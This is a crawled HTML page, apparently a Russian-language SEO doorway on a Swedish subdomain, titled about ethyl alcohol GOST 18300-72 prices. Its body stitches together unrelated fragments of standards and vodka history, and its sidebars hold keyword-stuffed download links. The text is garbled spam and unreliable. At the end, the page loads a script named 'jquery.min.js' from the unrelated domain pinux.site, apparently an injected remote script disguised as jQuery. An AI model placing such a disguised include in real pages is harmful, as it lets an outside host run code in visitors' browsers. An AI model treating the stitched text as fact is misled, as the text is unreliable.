

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://beihobaidu.svenandersson.se/hyr-spirt-etilovyy-gost-18300-72-cena.html
body_size: 2215
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Спирт этиловый гост 18300 72 цена - beihobaidu.svenandersson.se</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">beihobaidu.svenandersson.se</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Спирт этиловый гост 18300 72 цена</h2>
                            </header>
                            <p>Р 50.2.041-2004 Группа Т88.5 РЕКОМЕНДАЦИИ ПО МЕТРОЛОГИИ. Государственная система обеспечения. ГОСТ 8050-85. Дата введения 01.01.87. Настоящий стандарт распространяется на газообразную. ГОСТ 9225-84 Молоко и молочные продукты. Методы микробиологического анализа (с Изменениями. История. В истории водки следует различать историю самого слова водка (то есть его. РД 34.43.105-89 Методические указания по эксплуатации трансформаторных масел АКЦИОНЕРНОЕ. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hyr-kankan-skachat-besplatno-mp3-dlya-tanca.html">Канкан скачать бесплатно mp3 для танца</a></li>
                                <li><a href="hyr-soglashenie-o-razdele-nasledstva-obrazec.html">Соглашение о разделе наследства образец</a></li>
                                <li><a href="hyr-skachat-knigu-mihail-veller.html">Скачать книгу михаил веллер</a></li>
                                <li><a href="hyr-zhivye-i-mertvye-simonov-kniga.html">Живые и мертвые симонов книга</a></li>
                                <li><a href="hyr-shema-podklyucheniya-svetodiodnyh-svetilnikov.html">Схема подключения светодиодных светильников</a></li>
                                <li><a href="hyr-kukuruznyy-krahmal-gost-r-51985-2002.html">Кукурузный крахмал гост р 51985 2002</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-spelanki.html">Спеланки</a></li>
                                            <li><a href="hyr-ikonki-knigi-skachat.html">Иконки книги скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-remontna-maysternya.html">Ремонтна майстерня</a></li>
                                            <li><a href="hyr-raspisanie-v-kinoteatre-prospekt-liski.html">Расписание в кинотеатре проспект лиски</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-shema-risunka-soty.html">Схема рисунка соты</a></li>
                                            <li><a href="hyr-skachat-igry-na-nokiyu-lyumiyu-710-besplatno.html">Скачать игры на нокию люмию 710 бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-skachat-navitel-dlya-obnovleniya-kart.html">Скачать навител для обновления карт</a></li>
                                            <li><a href="hyr-delaem-delaem-delaem-zaryadku-pesnya-skachat.html">Делаем делаем делаем зарядку песня скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
